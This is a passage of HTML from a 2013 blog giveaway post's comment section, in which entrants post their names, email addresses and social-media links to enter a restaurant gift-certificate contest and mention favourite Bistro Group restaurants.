src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKBG7YG3pJRH97mMavHhyxScTnlaQMVIKAbV8qEsnSWfpx1jrAKAWQIRZ0zulcAFrZKdsGfcjW-IE_3qtiC8gdSH2raG-Q7VqPSOGqHVdgW_tfFL-TV22gHP1G-ZpdUQ/s45-c/Lorin10.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05798127827533478184" rel="nofollow">Lala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383227006#c1749574944217212243">March 4, 2013 at 3:47&#8239;PM</a></span></div><p class="comment-content">We really enjoyed our food everytime we visit our fave Italianni&#39;s...<br><br>Name: Eloesita Valderama<br>Email: atiseolevalderama@gmail.com<br>FB Post Link: http://www.facebook.com/eloesitavalderama/posts/148893078608123<br>Tweet Link: https://twitter.com/LalaValderama/status/308481324417699840<br>GFC Name: Lala Valderama<br>Instagram ID: @iamlala_teletubbies</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1749574944217212243">Reply</a><span class="item-control blog-admin blog-admin pid-1021830913"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1749574944217212243">Delete</a></span></span></div><div class="comment-replies"><div id="c1749574944217212243-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1749574944217212243-ra" class="thread-chrome thread-expanded"><div></div><div id="c1749574944217212243-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1749574944217212243">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1749574944217212243-ce"></div></li><li class="comment" id="c6715131414461562919"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17590612724838348711" rel="nofollow">Gie Cruz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362383737921#c6715131414461562919">March 4, 2013 at 3:55&#8239;PM</a></span></div><p class="comment-content">Name: Gie Cruz<br>Email: mikeegie@yahoo.com<br>FB Post Link: https://www.facebook.com/mikeegie14/posts/342838622483604<br>Tweet Link: https://twitter.com/edgiecruz/status/308482617689374721<br>GFC Name: Gie Cruz <br>Instagram ID @mikeegie14</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6715131414461562919">Reply</a><span class="item-control blog-admin blog-admin pid-1419098151"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6715131414461562919">Delete</a></span></span></div><div class="comment-replies"><div id="c6715131414461562919-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6715131414461562919-ra" class="thread-chrome thread-expanded"><div></div><div id="c6715131414461562919-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6715131414461562919">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6715131414461562919-ce"></div></li><li class="comment" id="c5813875225422005177"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">kany vic perez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362384501880#c5813875225422005177">March 4, 2013 at 4:08&#8239;PM</a></span></div><p class="comment-content">Name: Kany Vic Perez<br>Email: alex246813@yahoo.com<br>FB Post Link: http://www.facebook.com/kanyvic.perez/posts/485969758128979<br>Tweet Link:    https://twitter.com/indestructabl_e/status/308488598414561280<br>GFC Name: Kany Vic Perez <br>Instagram ID: zorbetes</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5813875225422005177">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5813875225422005177">Delete</a></span></span></div><div class="comment-replies"><div id="c5813875225422005177-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5813875225422005177-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5465542294353969394"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">kany vic perez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362574274225#c5465542294353969394">March 6, 2013 at 8:51&#8239;PM</a></span></div><p class="comment-content">Im excited to try Krazy Garlic!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5465542294353969394">Delete</a></span></span></div><div class="comment-replies"><div id="c5465542294353969394-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5465542294353969394-ra" class="thread-chrome thread-expanded"><div></div><div id="c5465542294353969394-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5465542294353969394">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5465542294353969394-ce"></div></li></div><div id="c5813875225422005177-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5813875225422005177">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5813875225422005177-ce"></div></li><li class="comment" id="c8449259875081268215"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16542568718355796581" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362384694598#c8449259875081268215">March 4, 2013 at 4:11&#8239;PM</a></span></div><p class="comment-content">Name: Marlene Yanga<br>Email: marlenerivera31@yahoo.com<br>FB Post Link: : https://www.facebook.com/marleneryanga31/posts/270661606400193<br>Tweet Link: https://twitter.com/itsmepriceless/status/308489276910362624<br>GFC Name: Marlene Yanga</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8449259875081268215">Reply</a><span class="item-control blog-admin blog-admin pid-1213019011"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8449259875081268215">Delete</a></span></span></div><div class="comment-replies"><div id="c8449259875081268215-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8449259875081268215-ra" class="thread-chrome thread-expanded"><div></div><div id="c8449259875081268215-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8449259875081268215">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8449259875081268215-ce"></div></li><li class="comment" id="c4881507994357287170"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC3zm1bwvLHtxBsCeecMprA0DiKoFQOvDs5X_2nX9DSdoOJom2n5qHzIBUnkOAQz9ByUK6wJhwBOuSLCTUTVzpoRwJlOENa2_rNo5N4IdQABdAfaBFJbtyJFLvz7dmRa0/s45-c/S73F4638.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02599677682980313463" rel="nofollow">christine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362385484716#c4881507994357287170">March 4, 2013 at 4:24&#8239;PM</a></span></div><p class="comment-content">Name:  christine batiller<br>Email:  olesilo@yahoo.com<br>FB Post Link: https://www.facebook.com/christine.b.batiller/posts/159151584240161<br>Tweet Link: https://twitter.com/tinbatiller/status/308492642369556480<br>GFC Name: (If you did this step) christine <br><br>i love TGI Fridays and would love to try Ma Maison!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4881507994357287170">Reply</a><span class="item-control blog-admin blog-admin pid-479223721"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4881507994357287170">Delete</a></span></span></div><div class="comment-replies"><div id="c4881507994357287170-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4881507994357287170-ra" class="thread-chrome thread-expanded"><div></div><div id="c4881507994357287170-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4881507994357287170">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4881507994357287170-ce"></div></li><li class="comment" id="c4687301214314820276"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02633616927929475135" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362387815853#c4687301214314820276">March 4, 2013 at 5:03&#8239;PM</a></span></div><p class="comment-content">I&#39;m gonna have to choose Italliani&#39;s as my favorite since it&#39;s close to where I live and work &lt;3<br><br>Name: Andrew Angeles<br>Email: andrewjangeles@yahoo.com<br>FB Post: https://www.facebook.com/andrew.j.angeles.5/posts/345007792285330<br>Tweet Link: https://twitter.com/Sulvian86/status/308502764454039552</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4687301214314820276">Reply</a><span class="item-control blog-admin blog-admin pid-377493827"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4687301214314820276">Delete</a></span></span></div><div class="comment-replies"><div id="c4687301214314820276-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4687301214314820276-ra" class="thread-chrome thread-expanded"><div></div><div id="c4687301214314820276-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4687301214314820276">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4687301214314820276-ce"></div></li><li class="comment" id="c400837149430047353"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17089835338143692339" rel="nofollow">sss</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362388207728#c400837149430047353">March 4, 2013 at 5:10&#8239;PM</a></span></div><p class="comment-content">If given a chance, I&#39;d love to try all of them. But thinking of the resto where I would like to eat first, my mind is confused between Italianni&#39;s and Village Tavern. I really, really love pasta but I also love meat! So if I&#39;d win the gift certificates, I&#39;d still let my mind and (my stomach hehe) argue ;)<br><br>Name: Sarah Angela Malory A. Peralta<br>Email: sam18_rain@yahoo.com<br>FB Post Link: https://www.facebook.com/sarahperalta18/posts/170146696467955<br>Tweet Link: https://twitter.com/MalorymeeeLove/status/308497190714765313<br>GFC Name: sam eyteen<br>Instagram ID: godsprincesssarahp</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="400837149430047353">Reply</a><span class="item-control blog-admin blog-admin pid-1437767706"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/400837149430047353">Delete</a></span></span></div><div class="comment-replies"><div id="c400837149430047353-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c400837149430047353-ra" class="thread-chrome thread-expanded"><div></div><div id="c400837149430047353-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="400837149430047353">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c400837149430047353-ce"></div></li><li class="comment" id="c4098824187071334592"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmkymAhi6eVo9HZEpmZCyUc-AVx9hiQlhsAfPkGvoUL00f218tJnKo4yOUie9LK749Wf5uXZYkLEN2Nnc1CK0S3EEX6IX0aZgIAmYYOgAkY8TqXtIsUHqQUIB7NMm7jg/s45-c/istin+%281%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16326671198802739506" rel="nofollow">Istin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362388742402#c4098824187071334592">March 4, 2013 at 5:19&#8239;PM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is you&#39;re most excited to try if you haven&#39;t tried any of them yet :<br>I would love to try Fish &amp; Co and TGI Friday&#39;s!<br><br>Name: Maria Christina Gumatay<br>Email: istin_21@yahoo.com<br>FB Post Link: https://www.facebook.com/istin/posts/442884049121837<br>Tweet Link: https://twitter.com/istin21/status/308505571072552961<br>GFC Name: Istin<br>Instagram ID: istin_21</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4098824187071334592">Reply</a><span class="item-control blog-admin blog-admin pid-1119264788"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4098824187071334592">Delete</a></span></span></div><div class="comment-replies"><div id="c4098824187071334592-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4098824187071334592-ra" class="thread-chrome thread-expanded"><div></div><div id="c4098824187071334592-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4098824187071334592">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4098824187071334592-ce"></div></li><li class="comment" id="c8061970553581695483"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362389068422#c8061970553581695483">March 4, 2013 at 5:24&#8239;PM</a></span></div><p class="comment-content">I Love Italliani&#39;s!!! :)<br><br>Name: Anna Kristine N. Santillan<br>E-Mail: ann_coline26@yahoo.com<br>FB Post Link:https://www.facebook.com/tine224/posts/142625009237302<br>Tweet Link:https://twitter.com/iamannakristine/status/308503241203798016<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8061970553581695483">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8061970553581695483">Delete</a></span></span></div><div class="comment-replies"><div id="c8061970553581695483-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8061970553581695483-ra" class="thread-chrome thread-expanded"><div></div><div id="c8061970553581695483-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8061970553581695483">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8061970553581695483-ce"></div></li><li class="comment" id="c4060000776654811974"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02425440124379584219" rel="nofollow">Jo Tan</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362389930838#c4060000776654811974">March 4, 2013 at 5:38&#8239;PM</a></span></div><p class="comment-content">Name:  Joanne Tan<br>Email: jotan23@yahoo.com<br>FB Post Link: https://www.facebook.com/joannecatherinetan/posts/137045929800028<br>Tweet Link: https://twitter.com/jotan23/status/308510783925538816<br>Instagram ID: jotan23</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4060000776654811974">Reply</a><span class="item-control blog-admin blog-admin pid-994589298"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4060000776654811974">Delete</a></span></span></div><div class="comment-replies"><div id="c4060000776654811974-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4060000776654811974-ra" class="thread-chrome thread-expanded"><div></div><div id="c4060000776654811974-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4060000776654811974">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4060000776654811974-ce"></div></li><li class="comment" id="c1642327343485474698"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.tsinoyfoodies.com" rel="nofollow">stacy | Tsinoyfoodies.com</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362391179546#c1642327343485474698">March 4, 2013 at 5:59&#8239;PM</a></span></div><p class="comment-content">Whoa! looks like you&#39;re really in a bistro love affair haha. <br><br>I&#39;m excited about the modern shanghai.  <br><br>Name: stacy lyn liong<br>Email: bliss_stacy888@yahoo.com<br>FB Post Link: https://www.facebook.com/crumpyliciousblogger/posts/358687024244671<br>Tweet Link:https://twitter.com/crumpyblog/status/308515612014026752<br>GFC Name:  crumpyblogger<br>Instagram ID: crumpyblog</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1642327343485474698">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1642327343485474698">Delete</a></span></span></div><div class="comment-replies"><div id="c1642327343485474698-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1642327343485474698-ra" class="thread-chrome thread-expanded"><div></div><div id="c1642327343485474698-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1642327343485474698">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1642327343485474698-ce"></div></li><li class="comment" id="c1156393278405655051"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13699569420965661152" rel="nofollow">tiff</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362392057040#c1156393278405655051">March 4, 2013 at 6:14&#8239;PM</a></span></div><p class="comment-content">Name : Tiffany See<br>Email : tap_tan@yahoo.com<br>FB :https://www.facebook.com/tiffany.see.5/posts/319228704865925<br>Tweet :https://twitter.com/taptan/status/308515055199191040<br>Instagram: tipsytiffytaffy<br>GFC : taptan</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1156393278405655051">Reply</a><span class="item-control blog-admin blog-admin pid-2041172071"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1156393278405655051">Delete</a></span></span></div><div class="comment-replies"><div id="c1156393278405655051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1156393278405655051-ra" class="thread-chrome thread-expanded"><div></div><div id="c1156393278405655051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1156393278405655051">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1156393278405655051-ce"></div></li><li class="comment" id="c3062938936903375796"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17196918316194813343" rel="nofollow">leo</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362396659584#c3062938936903375796">March 4, 2013 at 7:30&#8239;PM</a></span></div><p class="comment-content">Name: leo garcia<br><br>Email: leyo_garcia@yahoo.com<br><br>FB Post Link: https://www.facebook.com/leo.r.garcia.73/posts/252082391595040<br><br>Tweet Link: https://twitter.com/leyo2809/status/308538389701996545<br><br>GFC Name: leo garcia<br> <br>Instagram ID: @leyo2809<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3062938936903375796">Reply</a><span class="item-control blog-admin blog-admin pid-1987197376"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3062938936903375796">Delete</a></span></span></div><div class="comment-replies"><div id="c3062938936903375796-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3062938936903375796-ra" class="thread-chrome thread-expanded"><div></div><div id="c3062938936903375796-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3062938936903375796">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3062938936903375796-ce"></div></li><li class="comment" id="c7851571840361891406"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17427711505946409726" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362397616705#c7851571840361891406">March 4, 2013 at 7:46&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7851571840361891406">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7851571840361891406">Delete</a></span></span></div><div class="comment-replies"><div id="c7851571840361891406-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7851571840361891406-ra" class="thread-chrome thread-expanded"><div></div><div id="c7851571840361891406-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7851571840361891406">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7851571840361891406-ce"></div></li><li class="comment" id="c7782218509321945863"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Adelle Santos</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362398386197#c7782218509321945863">March 4, 2013 at 7:59&#8239;PM</a></span></div><p class="comment-content">I&#39;d like to try Bulgogi Brothers!<br>Name: Adelle Santos<br>Email: adelyssasantos@gmail.com<br>FB Post Link: https://www.facebook.com/adelle.santos/posts/462263173867771<br>Tweet Link: https://twitter.com/adelyssasantos/status/308545213490671617<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7782218509321945863">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7782218509321945863">Delete</a></span></span></div><div class="comment-replies"><div id="c7782218509321945863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7782218509321945863-ra" class="thread-chrome thread-expanded"><div></div><div id="c7782218509321945863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7782218509321945863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7782218509321945863-ce"></div></li><li class="comment" id="c3844235068728679415"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2PS_gmaWk4-4ZRoTx3Jj8CFcW4RJJ3Ts7UPgIWMYPl_egAwvulMCsYTQ62ROTC0_MZJJJ20jqyOzlaA-d96843i5tTeKl0mPSXKLgpuXfgHwvjF_5q4HHjzp1SztZ3g/s45-c/DSC01092.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16673508012237561614" rel="nofollow">jacq</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362402128925#c3844235068728679415">March 4, 2013 at 9:02&#8239;PM</a></span></div><p class="comment-content">From the ones I&#39;ve tried, I really like Bulgogi Brothers and Italianni&#39;s! I would love to finally try the food at Village Tavern, Watami, and Fish &amp; Co. :)<br><br>Name: Jacqueline Pardo<br>Email: jacqpardo@yahoo.com <br>FB Post Link: http://www.facebook.com/jacqpardo/posts/517500881619164<br>Tweet Link: https://twitter.com/jacqpardo/status/308561693682843649<br>GFC Name: Jacq Pardo </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3844235068728679415">Reply</a><span class="item-control blog-admin blog-admin pid-1455059439"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3844235068728679415">Delete</a></span></span></div><div class="comment-replies"><div id="c3844235068728679415-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3844235068728679415-ra" class="thread-chrome thread-expanded"><div></div><div id="c3844235068728679415-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3844235068728679415">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3844235068728679415-ce"></div></li><li class="comment" id="c5806280020702093096"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMX_wkbt7xrXyn5oRPefOYLMgVZe-A_TaA9fs3npvP4g4AKAolWd2mGyVdMink_oj9BYAqNKDW78q21Crve-OeC1spAEg9lqulLt7T0cF19YlUP3nrvxvHLwM4bIFy_g/s45-c/alongtime.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10487881504295092467" rel="nofollow">Name: Jill</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362402786377#c5806280020702093096">March 4, 2013 at 9:13&#8239;PM</a></span></div><p class="comment-content">Name: Jillianne Pardo<br>Email: jilliannepardo@yahoo.com<br>FB Post Link: https://www.facebook.com/jill.pardo/posts/480445978670753<br>Tweet Link: https://twitter.com/jilltaz8/status/308556922842394625<br>GFC Name: Jill <br><br>My favorite Bisto Group restaurant will always be Italianni&#39;s but I&#39;m currently craving for Bulgogi Brother&#39;s! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5806280020702093096">Reply</a><span class="item-control blog-admin blog-admin pid-1937950976"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5806280020702093096">Delete</a></span></span></div><div class="comment-replies"><div id="c5806280020702093096-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5806280020702093096-ra" class="thread-chrome thread-expanded"><div></div><div id="c5806280020702093096-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5806280020702093096">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5806280020702093096-ce"></div></li><li class="comment" id="c4164493710499563826"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Marizza Domingo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1362406285529#c4164493710499563826">March 4, 2013 at 10:11&#8239;PM</a></span></div><p class="comment-content">My favorite is Friday&#39;s! Love their sandwiches and pepper fries. Will try Village Tavern someday, their menu excites me, ;)<br><br>Thank you! :)<br><br>Name: Marizza Domingo<br>Email: modomingo@yahoo.com<br>FB Post Link: https://www.facebook.com/marizdomingo/posts/342644082518649<br>Tweet Link: https://twitter.com/BLUJAYfromMars/status/308573664884977666<br>GFC Name: Jay&#39;s BFF(8/16/2012)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4164493710499563826">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4164493710499563826">Delete</a></span></span></div><div class="comment-replies"><div id="c4164493710499563826-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4164493710499563826-ra" class="thread-chrome thread-expanded"><div></div><div id="c4164493710499563826-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4164493710499563826">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4164493710499563826-ce"></div></li><li class="comment" id="c7692101146468732239"><div class="avatar-image-container"><img 